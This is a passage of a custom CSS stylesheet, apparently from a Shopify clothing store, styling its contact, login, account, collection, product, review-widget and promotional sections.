    display: block;
}
.trendin {
    position: absolute;
    z-index: 99;
    /* left: 5px; */
    /* top: 22px; */
    /* padding: 1px 10px; */
    /* border-radius: 8px; */
    height: 0;
    /* border-top: 25px solid transparent; */
    /* border-left: 36px solid #555; */
    /* border-bottom: 25px solid transparent; */
} */

.Conatct-flesx {
    display: flex;
    width: 100%;
    background-color: #f7f7f7;
    border-radius: 20px;
    padding: 50px;
    gap: 50px;
}
div#sca-p-popup-main-popup-container:before {
    content: "X";
    font-weight: 800;
    text-align: center;
    display: flex
;
    /* margin: 0 auto 10px; */
    width: 30px;
    position: relative;
    left: 0;
    right: auto;
    justify-content: center;
    background: #fff;
    border-radius: 50%;
    height: 30px;
    font-size: 18px;
    top: 30%;
    right: 30%;
    margin-left: auto;
    left: auto;
    z-index: 99;
}
p.prose.heading.is-selected {
    font-family: 'Poppins Reg';
}
.announcement-bar__carousel {
      max-width: 55rem !important;
}
.shopify-section--contact .section-stack.text-center {
    width: 50%;
}
.contact-details {
    width: 50%;
    border-left: 1px solid #ccc;
    padding-left: 50px;
}
.shopify-section--contact .section-header.justify-self-center.text-center {
    text-align: left;
    justify-self: left;
  margin-bottom: 40px;
}
.contact-head h2 {
    font-family: TondoW01;
    font-weight: 600;
    font-size: 25px;
}
.shopify-section--contact .section-header.justify-self-center.text-center .prose h2.h2 {
    font-size: 25px;
    text-transform: capitalize;
    letter-spacing: 0px;
}
.shopify-section--contact .section-stack.text-center {
  gap: 0px !important;
}
.contact-head {
    margin-bottom: 35px;
}
.contact-inner-deatils h3 {
    margin-bottom: 15px;
    margin-top: 25px;
  font-size: 18px;
}
.contact-inner-deatils p {
    margin-bottom: 10px;
  font-size: 15px;
}
.shopify-section--contact .section-stack {
  display: block !important;
}
.shopify-section--contact .form-control input.input {
  animation: none
}

/* Contact us page css */


#getOTPButton:hover {
  color: #000 !important;
}
.page-Account #customer_login button.button:hover {
    color: #000 !important;
}
.product-title p {
    font-size: 25px;
    color: #000;
    position: relative;
    z-index: 9;
}
.Cart button.button[name="checkout"] {
    display: none;
}
.product-title span {
      font-size: 15px;
    color: #000;
  font-weight: 100;
}
.collbread-crumb .breadcrumb {
  font-size: 14px;
  padding: 10px 0;
}

.collbread-crumb .breadcrumb ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}

.collbread-crumb .breadcrumb li {
  margin-right: 5px;
}

.collbread-crumb .breadcrumb li a {
  text-decoration: none;
  color: #000;
}

.collbread-crumb .breadcrumb li:after {
  content: "/";
  margin-left: 10px;
}

.collbread-crumb .breadcrumb li:last-child:after {
  content: "";
}

.collbread-crumb .breadcrumb li a:hover {
  text-decoration: underline;
}
.page-Create.Account #create_customer button.button:hover {
    color: #000 !important;
}
.page-Account .customer-account-box button.button:hover {
      color: #000 !important;
}
.shopify-section--main-collection .container {
  margin-top: 25px;
}
li.header__primary-nav-item a.block.h6 {
    line-height: 0px;
    font-family: 'Poppins Reg';
    font-weight: 100;
}
#simplify-login-sign-up-text {
  display: none !important;
}
.bottom-swiper .swiper-button-next:after {
    font-size: 22px;
  color: #000 !important;
}
.bottom-swiper .swiper-button-next {
    border-radius: 50%;
    background: #fff;
    width: 40px;
    height: 40px;
}
.bottom-swiper .swiper-button-prev {
      border-radius: 50%;
    background: #fff;
    width: 40px;
    height: 40px;
}
.bottom-swiper .swiper-button-prev:after {
    font-size: 22px;
  color: #000 !important;
}
.shopify-section--main-product .for-product-wish#smartwishlist{
  width: 40px;
    border: none;
    height: 40px;
    align-content: end;
    margin: 0 !important;
    position: absolute;
    right: 0;
    background: #f7f7f7;
    padding-top: 0px;
    border-radius: 50%;
}
.shopify-section--main-product .for-product-wish#smartwishlist i#wishlist_icon {
    font-size: 18px !important;
      position: relative;
    top: -3px;
}
.shopify-section--main-customers-login .container.container--xxs {
    width: 40%;
    margin: 0 auto;
    background: #f7f7f7;
    border-radius: 30px;
    padding: 50px 70px;
}
.product-info__block-item[data-block-type="quantity-selector"] .v-stack.gap-1.justify-items-start {
    display: flex;
  gap: 25px;
}
.for-product-wishdiv#smartwishlist {
    margin: 0;
}
button#loginWithEmailButton {
    width: 100%;
    border-radius: 0px !important;
    font-family: 'Work Sans Med';
}
account-login.customer-account-box p {
    font-family: 'Work Sans reg';
      width: 100%;
}
.customer-account-overview {
    display: none !important;
}
#otherLoginMethodsDiv {
  width: 100%;
}
.shopify-section--header .topbadge {
      margin-left: 14px;
    position: absolute;
    z-index: 999;
    top: 22px;
   font-size: 10px;
}
account-login.customer-account-box {
    position: relative;
}
.login-sect {
    position: absolute;
    top: 182px;
    display: none;
}
account-login.customer-account-box:has(div#loginErrorEmail[style="display: none;"]) .login-sect {
  display: block;
}
account-login.customer-account-box:has(div#getOTPButton[style="display: none;"]) .login-sect {
  display: none !important;
}
button#getOTPButton {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    font-size: 15px;
        margin-top: 95px;
}
account-login.customer-account-box:has(button#getOTPButton[style="display: none;"]) .login-sect {
    display: none;
}

account-login.customer-account-box span.text-subdued {
    font-family: 'Work Sans reg';
    font-size: 15px;
    letter-spacing: 0px;
}
#cart-drawer button.button.w-full {
      display: none !important;
}

#customer_login {
  display: flex;
  flex-wrap: wrap;
}
.collection-img img {
  height: 270px;
  width: 100%;
}
.selectbox-wrapper #smlPhoneNumberInput {
  border-radius: 0px !important;
}
select#mobileCountryCodeDropdown {
    border-radius: 0px !important;
}
.shopify-section--main-customers-login .socialLogin_buttons#googleLogin {
    margin-right: 45px;
}
.shopify-section--main-customers-login .socialLogin_buttons {
    max-width: calc(50% - 24px);
    display: inline-flex;
    margin: 0;
}
.shopify-section--main-customers-login .socialLogin_buttons div {
    height: 46px;
    margin: 0;
    background: #fff;
    border: none;
    border-radius: 9px;
}
.shopify-section--main-customers-login .socialLogin_buttons div span {
    font-size: 0;
    position: relative;
  color: #000;
}
.shopify-section--main-customers-login .socialLogin_buttons div span:before {
    content: "Continue";
    font-size: 12px;
    line-height: 14px;
      font-family: 'Work Sans Med';
}
.selectbox-wrapper #smlPhoneNumberInput {
     font-family: 'Work Sans reg';
  color: #000
}
.selectbox-wrapper #mobileCountryCodeDropdown {
       font-family: 'Work Sans reg';
  color: #000
}
button#loginWithPhoneNumberButton {
    width: 100%;
       font-family: 'Work Sans reg';
  color: #000;
  border-radius: 0px !important;
}
account-login.customer-account-box .v-stack.gap-4 {
    gap: 0px;
}
a.link-faded.already span {
    font-family: 'Work Sans Med';
    text-decoration: underline;
}
.input-suffix.hide-on-focus.forgot + button + div {
    width: 100%;
}
div#mobileOTPLoginSection {
    width: 100%;
}
.fieldset {
  gap: 20px !important;
  width: 100%;
}
.shopify-section--main-customers-register .container--xxs {
      width: 40%;
    margin: 0 auto;
    background: #f7f7f7;
    border-radius: 30px;
    padding: 50px 70px;
}
.customer-account-box h1.h3 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    font-size: 40px;
}
.shopify-section--main-customers-register .v-stack.gap-4 {
    gap: 0px;
}
.shopify-section--main-customers-register p {
  font-family: Work Sans reg;
}

.input-suffix.hide-on-focus.forgot {
      position: relative;
    left: 0;
    right: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.input-suffix.hide-on-focus.forgot .text-xs {
  text-align: left;
}
.input-suffix.hide-on-focus.forgot a {
  font-family: 'Work Sans reg';
color: #000;
  font-size: 15px;
}
.input [name="email"] {
    font-family: 'Work Sans reg';
    color: #000;
}
.form-control input {
    border-color: #000;
}
a.link-faded.create {
    text-decoration: underline;
}
div#recover .v-stack.gap-4 {
    gap: 0px;
}
div#recover h1.h3 {
    font-size: 30px;
    text-transform: capitalize;
}
.customer-account-box button.button {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    font-size: 15px;
  width: 100%;
}
div#recover span.text-subdued {
    color: #000;
}

.new-arrivals-wrapper {
  position: relative;
  padding: 40px 20px;
  overflow: hidden;
  z-index: 1;
  height: 1000px;
}

.new-arrivals-wrapper::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/cdn/shop/files/image.png?v=1743602868) no-repeat center center;
  background-size: cover;
  opacity: 0.4; /* Adjust this for desired transparency */
  z-index: -1;
}
.mob-navbar {
  display: none
}
.quick-buy-modal button.button.w-full {
      width: 100% !important;
    background: #3e3e3e !important;
    border: none !important;
    height: 46px !important;
      letter-spacing: 0px;
    font-weight: 700;
}
account-login.customer-account-box h1.h3 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    font-size: 40px;
}
.quick-buy-modal .buy-buttons .shopify-payment-button__button--unbranded {
      padding: 1.65em 0em !important;
      letter-spacing: 0px;
    font-weight: 700;
}
.quick-buy-modal .shopify-payment-button {
width: 100%;  
}
.quick-buy-modal h2.product-title.h3 a {
    font-family: 'Work Sans reg';
    font-weight: 700;
    letter-spacing: 0px;
    font-size: 20px;
}
.quick-buy-modal carousel-next-button.contents button.tap-area.sm\:hidden {
    display: block;
}
.quick-buy-modal carousel-prev-button.contents button.tap-area.sm\:hidden {
    display: block;
}
.quick-buy-modal carousel-next-button.contents {
    position: absolute;
    display: block;
    top: 50%;
    right: 0;
}
.quick-buy-modal carousel-prev-button.contents {
    position: absolute;
    display: block;
    top: 50%;
    left: 0;
  right: auto;
  z-index: 9;
}
.quick-buy-modal.modal::part(body) {
  padding: 0px !important;
}
.quick-buy-modal label.block-swatch span {
    font-family: 'Work Sans reg';
}
.quick-buy-modal .product-info__block-item[data-block-id=quantity_selector] {
    margin-bottom: -15px !important;
    margin-top: 45px !important;
}
.quick-buy-modal carousel-navigation.page-dots.align-self-center.md-max\:hidden {
    display: none;
}
.quick-buy-modal__close-button {
    position: absolute;
    inset-block-start: 15px !important;
    inset-inline-end: 20px !important;
}
.quick-buy-modal a.quick-buy-modal__view-more.link.sm-max\:hidden {
    display: flex;
    justify-content: center;
    background: no-repeat;
    text-decoration: underline;
    font-family: 'Work Sans reg';
  color: #000 !important;
}

    .new-arrivals-container {
      max-width: 1000px;
      margin: 0 auto;
    }

    .new-arrivals-heading {
      font-weight: normal;
      margin-bottom: 40px;
      font-size: 35px;
      font-family: 'Playfair Display';
    }

    .new-arrivals-image-row {
      display: flex;
      justify-content: center;
      gap: 45px;
      position: relative;
    }

    .new-arrivals-image {
      width: 100%;
      max-width: 470px;
      height: auto;
      object-fit: cover;
    }

    h2.tab-sec {
    position: relative;
    right: 0;
    transform: translate(0%);
    font-family: 'Playfair Display';
    font-weight: 100;
    font-size: 30px;
    margin-bottom: 0px;
}

.shopify-section--featured-collections h2.h2 {
    display: none;
}
    .new-arrivals-color-palette {
      position: absolute;
      left: 50%;
      transform: translateX(-110%);
      top: 60%;
      display: flex;
      flex-direction: column;
      gap: 20px;
    }

    .new-arrivals-color-circle {
      width: 50px;
      height: 50px;
      border-radius: 50%;
    }

    .color-1 { background: #d3e5f1; }
    .color-2 { background: #8db4c3; }
    .color-3 { background: #5e7882; }
    .color-4 { background: #2d3f44; }

    .new-arrivals-description {
      margin-top: 40px;
      max-width: 700px;
      margin-left: auto;
      margin-right: auto;
      font-size: 18px;
      color: #333;
      position: relative;
      top: 100px;
          font-family: 'Work Sans reg';
    }
    .tabs {
      display: flex;
      justify-content: center;
      margin-bottom: 40px;
      position: relative;
      z-index: 1;
    }
    .tab-button {
      background-color: #F5F5F5;
      padding: 7px 28px;
      cursor: pointer;
      margin: 0 10px;
      font-family: 'Work Sans reg';
    font-weight: 100;
    font-size: 13px;
    }
   img.new-arrivals-image:last-child {
    position: relative;
    top: 90px;
} 
      
      .tab-button.active {
      background-color: #3E3E3E;
      color: #fff;
          font-family: 'Work Sans reg';
    font-weight: 100;
    font-size: 13px;
    }
    .tab-content {
      display: none;
    }
    .tab-content.active {
      display: block;
    }
    .swiper {
      width: 100%;
      max-width: 100%;
      margin: 0 auto;
    }
    .swiper-slide {
      position: relative;
    }
section#shopify-section-template--19348336115970__custom_liquid_CJG9gd .container {
    margin-inline-start: 10px;
    margin-inline-end: 10px;
}
    .swiper-slide img {
      width: 100%;
      height: auto;
      object-fit: cover;
    }

    .userform-container {
      max-width: 900px;
      margin: 0px auto 40px;
      border: 1px solid #ccc;
      padding: 30px;
      font-family: Arial, sans-serif;
    }

    .userform-title {
    font-size: 14px;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 0px;
    font-family: 'Work Sans reg';
    font-weight: 600;
    color: #000;
    }

a.wishdesktop i.fa.fa-heart-o.icon-header {
    font-size: 21px;
}
.order-status-box {
  font-family: Arial, sans-serif;
  border: 1px solid #3E3E3E1A;
  border-radius: 0px;
  overflow: hidden;
  width: 600px;
  background-color: #fff;
  cursor: pointer;
      margin-bottom: 12px;
}
.page-Explore .section-header.justify-self-center.text-center {
  justify-self: center !important;
}
.page-Explore .section-header h1.h2 {
    font-family: 'Work Sans Med' !important;
  letter-spacing: 0px;
}
.page-Explore .collection-site strong a {
      font-family: 'Work Sans reg' !important;
    letter-spacing: 0px;
}
.page-Explore .collection-site h4 {
       font-family: 'Work Sans reg' !important;
    letter-spacing: 0px; 
}
.MegaMenu__Inner_sitemap a {
    font-family: 'Work Sans reg';
}
.site-map-flex {
    display: flex;
    justify-content: space-between;
}
.page-Cancellation .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Terms .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Cancellation .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Terms h2 {
font-family: Work Sans reg;
    letter-spacing: 0px;
    font-size: 18px;
    font-weight: 600;
}
.page-Privacy .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Explore li.link-faded a {
    font-family: 'Work Sans reg';
    color: #000;
}
.page-Billing .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Billing h2 {
  font-family: Work Sans reg;
    letter-spacing: 0px;
    font-size: 18px;
    font-weight: 600;
}
.page-Shipping .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Learn .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Learn .section-header.justify-self-center.text-center {
  justify-self: center !important;
}
.page-Learn h2 {
  font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 20px !important;
    font-weight: 600;
}
.about-param p {
    font-family: 'Work Sans reg';
    font-size: 16px !important;
}
.about-param.losgbjb h4 {
      font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 17px !important;
    font-weight: 600;
}
.About-para h3 {
      font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 17px !important;
    font-weight: 600;
}
.bout-count h4 {
          font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 17px !important;
    font-weight: 600;
  text-align: center;
}
.for-mobile-wish {
  display: none!important;
}
h4.value {
        font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 17px !important;
    font-weight: 600;
  text-align: center;
}
.About-para.sec h3 {
    font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 17px !important;
    font-weight: 600;
}
.About-para.sec p {
      font-family: 'Work Sans reg'!important;
    font-size: 16px !important;
}
.About-para p {
        font-family: 'Work Sans reg'!important;
    font-size: 16px !important;
}

.delivery-status {
  background-color: #fff;
  padding: 10px 16px;
  color: #4caf50;
  font-weight: 500;
  display: flex;
  align-items: center;
  font-size: 14px;
}

.delivery-icon {
  margin-right: 8px;
  font-weight: bold;
}

.product-details {
  display: flex;
  align-items: normal;
  padding: 16px;
  gap: 12px;
      background: #F5F5F5;
}

.product-image img {
    width: auto;
    height: 90px;
    object-fit: cover;
    border-radius: 0px;
}

.product-info {
  flex-grow: 1;
}

.product-title {
  font-weight: bold;
  margin-bottom: 6px;
}

.product-specs {
  font-size: 13px;
  color: #555;
  display: flex;
  gap: 12px;
  margin-bottom: 8px;
}

.product-return {
  font-size: 13px;
  margin-top: 20px;
    font-family: 'Work Sans reg';
        display: flex;
}

.product-return a {
  color: #007bff;
  text-decoration: none;
}

.product-return .return-date {
  margin-left: 0px;
  color: #999;
}

.product-arrow {
  font-size: 20px;
  color: #999;
  padding-top: 4px;
}
a.retrun {
    color: #000;
    background: #fff;
    width: 100px;
    margin-right: 10px;
    display: block;
    height: 30px;
    align-items: center;
    text-align: center;
    align-content: center;
}

span.return-date {
    margin-top: 10px !important;
    position: relative;
    top: 11px;
    font-size: 12px;
    color: #000000ad;
}


    .userform-form {
      display: flex;
      flex-direction: column;
      gap: 20px;
    }

    .userform-row {
      display: flex;
      gap: 20px;
      flex-wrap: wrap;
    }

    .userform-group {
      flex: 1;
      min-width: 200px;
    }

    .userform-label {
      display: block;
      margin-bottom: 6px;
      font-size: 12px;
      text-transform: uppercase;
    letter-spacing: 0px;
    font-family: 'Work Sans reg';
    }

    .userform-input,
    .userform-textarea {
      width: 100%;
      padding: 12px;
      border: 1px solid #ccc;
      font-size: 14px;
      box-sizing: border-box;
      font-family: 'Work Sans reg';
    }

    .userform-textarea {
      resize: vertical;
    }

.Menu-section {
    width: 25%;
      border-right: 1px solid #ddd;
  padding-top: 35px;
}
.custom-account-section {
    display: flex;
      border-top: 1px solid #ddd;
    padding-top: 0px;
      width: 100%;
}
.custom-account-section .main-content {
    width: 75%;
  margin-top: 35px;
}
.Menu-section ul li {
      list-style: none;
      padding: 10px 0px;
}
.Menu-section ul li a {
    font-size: 16px;
    font-family: 'Work Sans reg';
}
.profile-headinf {
    padding: 0 20px 30px;
}
.profile-headinf p {
    font-size: 20px;
    font-family: 'Work Sans Med';
}
.profile-headinf span {
    font-family: 'Work Sans reg';
}

    .userform-button {
      padding: 12px 20px;
      background-color: black !important;
      color: white;
      text-transform: uppercase;
      border: none;
      cursor: pointer;
      font-size: 14px;
      width: 200px;
      align-self: flex-start;
         font-family: 'Work Sans Med';
    }



    .slide-title {
    position: absolute;
    bottom: auto;
    left: auto;
    color: #fff;
    font-size: 30px;
    font-weight: 700;
    top: 50%;
    font-family: 'Work Sans Med';
    width: 100%;
    }
.fit-section-wrapper {
  background-color: #C8DAE3;
      width: 100%;
  height: 800px;
}
.fit-image {
    width: 850px;
}

    .fit-section {
      max-width: 100%;
      margin: 0 auto;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 40px;
      padding: 55px 20px;
    }

    .fit-image img {
      width: 100%;
      object-fit: cover;
    }

    .fit-form-container::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(/cdn/shop/files/image.png?v=1743602868);
    background-size: cover;
    background-position: center;
    z-index: -1;
    opacity: 1;
    }
.fit-form-container {
      position: relative;
    padding: 30px 40px;
    overflow: hidden;
    z-index: 1;
  right: 80px;
  width: 455px;
}


    .fit-form-container h2 {
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 10px;
    text-align: left;
    font-family: 'Work Sans Med';
    color: #fff;
    letter-spacing: 1.5px;
    }

    .fit-form-container p {
      font-size: 14px;
      color: #fff;
      margin-bottom: 30px;
          text-align: left;
    font-family: 'Work Sans reg';

    }

    .fit-form input, .fit-form select {
      width: 100%;
      padding: 20px 14px;
      margin-bottom: 20px;
      font-size: 14px;
          font-family: 'Work Sans Med';
    font-weight: bold;
color: #000;
    }

    .fit-form button {
      width: 100%;
      padding: 20px 14px;
      background-color: #fff;
      color: #000;
      font-size: 15px;
      border: none;
      border-radius: 0px;
      cursor: pointer;
      transition: background-color 0.3s ease;
          margin-top: 40px;
          font-family: 'Work Sans reg';
    }
div#result {
    background: #ffffffd6;
    opacity: 1;
    color: #0d9b0d;
    font-weight: bold;
    border-radius: 10px;
    margin-top: 25px;
    padding: 7px 0;
    font-size: 15px;
}
div#result:empty {
  display: none;
}
.why-choose {
      text-align: left;
  margin-bottom: 100px
    }

    .why-choose h2 {
    font-weight: 500;
    font-size: 30px;
    text-align: left;
    width: 90%;
    margin: 0 auto 40px;
    font-family: 'Playfair Display';
    }
.header-search__form-control {
    width: 70%;
    justify-content: center;
    align-items: center;
    background: #e1e1e1;
    border-radius: 35px;
    padding-block: 1rem !important;
    margin: 10px auto;
    padding: 15px 30px !important;
}
input.header-search__input.h5.sm\:h4 {
    font-size: 13px;
    text-transform: capitalize;
    color: #000 !important;
      font-family: 'Work Sans Med';
}
.header-search__form-control input {
    border: none;
}
.shopify-section--main-search .empty-state {
  display: none
}
.shopify-section--main-search .section-spacing--tight {
    padding-top: 30px;
}

    .features {
      display: flex;
      justify-content: space-between;
      gap: 0px;
      flex-wrap: wrap;
          width: 90%;
    margin: 0 auto;
    }
.wa-splmn-chat-btn-offset {
  display: none;
}
.wa-splmn-share-btn-offset {
  display: none;
}
span.delvry-status {
    color: #000;
    font-family: 'Work Sans Med';
    letter-spacing: .5px;
}
span.devlry-date {
    margin-left: 5px;
    color: #3E3E3E;
      font-family: 'Work Sans reg';
}
.order-status-box .product-title {
    font-weight: normal;
    color: #3E3E3E;
        font-family: 'Work Sans Med';
}

    .feature {
      display: flex;
      gap: 10px;
    }
.al-ord {
    margin-left: 20px;
    margin-top: 20px;
  margin-bottom: 40px;
}
.order-section-inner {
margin-top: 45px;
  margin-left: 35px;
}

.al-ord p {
    font-size: 22px;
    font-family: 'Work Sans reg';
}

    .feature img {
      background-color: #333;
      border-radius: 50%;
      padding: 10px;
      width: 40px;
      height: 40px;
      margin-bottom: 10px;
    }
.pr_sumry p {
    font-family: 'Work Sans reg';
  color: #3E3E3E80;
}
.shopify-section--main-collection .breadcrumb-wrapper {
    margin-bottom: 0px;
  margin-top: 10px;
  position: relative;
  z-index: 9;
  width: 50%;
}
p#usf_searchTotal {
    font-family: 'Work Sans Med';
    letter-spacing: 1.5px;
    font-weight: 400;
    font-size: 15px;
    color: #000 !important;
}
.shopify-section--main-collection span.smartwishlist.sw_tooltip.tooltip {
    position: absolute;
    top: 10px;
    right: 20px;
    background: white;
    padding: 2px 6px;
    border-radius: 50%;
    align-content: center;
}
.shopify-section--main-collection .product-card {
  gap: 10px !important;
}
.shopify-section--main-collection .product-card__info {
      justify-items: flex-start !important;
  padding-left: 10px !important;
}
.shopify-section--main-collection .product-card__info .v-stack.justify-items-center.gap-1 {
      justify-items: flex-start !important;
}
.product-card__info .v-stack.justify-items-center.gap-1 a.product-title {
    font-family: 'Work Sans reg';
  text-align: left ;
      overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.usf-collections-page on-sale-badge.badge.badge--on-sale:after {
    content: 'Off';
    padding-left: 2px;
    letter-spacing: 0px;
}
.collection-toolbar {
  display: grid !important;
      justify-content: flex-end !important;
  box-shadow: none !important;
}
height-observer.collection-toolbar.full-bleed .collection-toolbar__button-list {
    order: 2;
}
height-observer.collection-toolbar.full-bleed collection-layout-switch.collection-toolbar__layout-switch-list {
    order: 1;
      margin-bottom: 10px;
          margin-right: 20px !important;
  border: none !important;
}
.usf-vert-layout #usf_container.usf-zone {
  margin-top: -60px !important;
}
button#usf-new-sortbtn span:last-child:before {
    content: 'Sort By: ';
  font-family: 'Work Sans reg';
    text-transform: capitalize;
    color: #000 !important;
    opacity: 1;
}
#shopify-section-template--19348336017666__main-usf .collection {
          margin-top: 15px;
}
button#usf-new-sortbtn span:last-child {
  color: #000;
}
button#usf-new-sortbtn span {
    font-family: 'Work Sans Med';
    letter-spacing: 1px;
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;
}
.shopify-section--main-collection on-sale-badge.badge.badge--on-sale {
    background: transparent !important;
    color: red !important;
    font-size: 14px !important;
    font-family: 'Work Sans reg';
  padding-left: 0px !important;
margin-left: 1px !important;
}
.collection-toolbar__button-container>.collection-toolbar__button {
    padding-inline: 1.5rem !important;
    border: 1px solid #ccc;
    margin-right: 50px;
}
.shopify-section--main-collection .product-card__info price-list.price-list sale-price span {
    font-family: 'Work Sans reg';
    font-size: 15px;
    color: #000;
}
x-listbox.popover__value-list .popover-listbox__option span {
    font-family: 'Work Sans reg';
    color: #000;
}
.collection-toolbar__button {
  opacity: 1 !important;
      padding: 8px 0px !important;
}
.shopify-section--main-collection .product-card__info price-list.price-list compare-at-price span {
    font-family: 'Work Sans reg';
}
.usf-refineby .usf-clear-all {
  color: red;
    font-family: 'Work Sans Med';
    font-size: 13px;
}

.usf-facets {
      position: static !important;
      margin-top: 0px !important;
}

.product-card__info :is(.price-list,.rating-badge) {
    justify-content: flex-start !important;
}

.collection .usf-container:has(button.usf-selected) .usf-facets.usf-no-select.usf-zone.usf-sr-filters {
    margin-top: -15px !important;
}
.pr_sumry {
    display: flex;
    align-items: center;
    gap: 15px;
  position: relative;
  z-index: 9;
  width: 50%;
}
.pr_sumry h1 {
    font-family: 'Work Sans reg';
    font-weight: 500;
    color: #000;
    font-size: 24px;
}

        .collection-img img.for-mob {
       display: none;
     } 

    .feature-title {
      font-size: 14px;
      font-weight: 600;
      margin-bottom: 4px;
    }
section#shopify-section-template--19348336115970__custom_liquid_p64CTN .container {
    margin-inline-start: 0px;
    margin-inline-end: 0px;
}
.footer__block .v-stack p {
    font-family: 'Work Sans Med';
    font-weight: 500;
    letter-spacing: 0px;
    opacity: .8;
}
span.disc-price {
    font-size: 18px;
    color: red;
      font-family: 'Work Sans reg';
}
.product-info__block-item span.accordion__toggle span {
    font-family: 'Work Sans reg';
    letter-spacing: 1px;
    font-size: 14px;
}
.product-info__block-item .accordion__content li strong {
    width: 35%;
}
.product-info__block-item .accordion__content li {
    display: flex;
    justify-content: flex-start;
    text-align: left;
}
.product .product-info__block-item fieldset.variant-picker__option.v-stack.gap-2 {
      justify-content: flex-start !important;
}
div .best-fit-size-chart.scr-label button.scr-open-size-chart {
    margin: 0 0 0 75px !important; 
}
.variant-picker__option-values.h-stack {
    margin-top: 15px !important; 
}
.product-info__block-item[data-block-id="quantity_selector"] {
    margin-bottom: -25px !important;
    margin-top: 55px !important;
}
.offer-text {
    border: 1px solid #ddd;
    border-radius: 0px;
    padding: 20px;
    width: 80%;
}
.offer-text p {
    font-size: 16px;
    font-family: 'Work Sans Med';
    margin-bottom: 10px;
  color: red;
}
.jdgm-widget.jdgm-widget {
    margin-top: 10px;
}
.jdgm-rev-widg {
    padding: 24px 16px;
    margin: 0;
    border: none;
}
.jdgm-rev-widg__header {
    padding: 24px 16px 16px;
    box-shadow: 0 4px 16px #0000001a;
}
.jdgm-rev-widg__header h2.jdgm-rev-widg__title {
    font-family: 'Work Sans Med' !important;
    color: #000 !important;
    letter-spacing: 0 !important;
font-weight: 500;
}
.jdgm-histogram .jdgm-star, .jdgm-preview-badge .jdgm-star, .jdgm-rev-widg .jdgm-star, .jdgm-rev-widg__summary .jdgm-star {
    color: #cd232c !important;
}
.jdgm-rev-widg__summary-text {
    margin-top: 5px !important;
}
.jdgm-rev-widg__summary-text, span.jdgm-rev-widg__summary-average {
    font-family: 'Work Sans reg';
    font-size: 16px;
    color: #000;
}
.jdgm-btn--solid, .jdgm-write-rev-link.jdgm-write-rev-link, input[type=submit].jdgm-btn--solid {
    background-color: #000 !important;
    border: none !important;
}
.jdgm-histogram__frequency, .jdgm-sort-dropdown-wrapper .jdgm-sort-dropdown {
    color: #000 !important;
    font-family: 'Work Sans reg';
}
.product-sticky-bar.is-visible {
  display: none !important; 
}
.section-header.justify-self-center.text-center {
  justify-content: left !important;
  justify-self: left !important;
}
.features--button-transition :is(.button,.shopify-challenge__button,.shopify-payment-button__button--unbranded):not([disabled]):hover {
  color: #fff !important;
}

span.sym {
    font-size: 16px;
      font-family: 'Work Sans reg';
}
.breadcrumb-wrapper a {
    font-family: 'Work Sans reg';
}
.breadcrumb-wrapper span {
        font-family: 'Work Sans reg';
}

    .shopify-section--main-product .section-spacing {
        padding-block-start: 15px !important; 
    }

.section-header.justify-self-center.text-center h2.h2 {
    font-family: 'Work Sans Med';
    text-transform: capitalize;
    letter-spacing: 0px;
}
.breadcrumb-wrapper {
    margin-bottom: 14px;
}
.badge {
          font-family: 'Work Sans reg';
        font-size: 11px !important;
}
.product-card__info .v-stack.justify-items-center {
    justify-items: flex-start;
}
.product-card__info sale-price.text-on-sale span.money {
    font-size: 14px;
    font-family: 'Work Sans Med';
    color: #000;
}
.product-card__info compare-at-price span.money {
    font-size: 14px;
    font-family: 'Work Sans reg';
}
.product-card__info {
    text-align: left !important;
    align-content: flex-start !important;
    justify-items: flex-start !important;
}
.jdgm-row-actions {
    margin: 24px 0 !important;
    padding: 8px 16px !important;
    box-shadow: 0 4px 16px #0000001a !important;
}
.jdgm-rev-widg__reviews {
    display: flex;
    flex-wrap: wrap;
}
.jdgm-rev.jdgm-rev {
    float: left;
    width: calc(32% - 10px);
    margin: 0 10px 16px;
    overflow: visible;
    box-shadow: 0 4px 16px #0000001a;
}
.jdgm-notification, .jdgm-notification__title, .jdgm-rev__author, .jdgm-rev__body>p:last-of-type, .jdgm-rev__title, h2.sm-des {
    color: #000 !important;
}
.jdgm-rev__title {
    font-weight: 500 !important;
    margin-top: 20px !important;
}
.jdgm-form__title, .jdgm-rev__title {
    font-family: 'Work Sans Med';
}

.jdgm-rev {
    margin: 0;
    padding: 16px 20px !important;
}

.offer-text ul li {
    font-family: 'Work Sans reg';
}

    .feature-desc {
      font-size: 12px;
      color: #555;
    }
.tshirt-section {
  background-image: url('/cdn/shop/files/image-backm.png?v=1743867180');
  background-size: cover;
  background-position: center;
  padding: 100px 20px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.content-box {
  max-width: 1200px;
  width: 100%;
  position: relative;
}

.category {
    color: #fff;
    font-size: 45px;
    margin-bottom: 20px;
    text-align: left;
